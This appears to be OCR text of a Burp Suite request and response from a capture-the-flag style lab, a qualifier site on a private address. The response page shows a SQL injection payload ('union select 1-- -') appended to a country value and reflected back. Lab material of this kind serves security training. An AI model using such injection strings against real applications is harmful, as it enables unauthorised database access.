 Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://10.129.95.235
8 Connection: keep-alive
9 Referer: http://10.129.95.235/
10 Cookie: user=c2bb896dd75427c2405b887616e7a145
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
Join the UHC -
September Qualifiers
Welcome blyat
Other Players In Uraguay'
union select 1-- -
• 1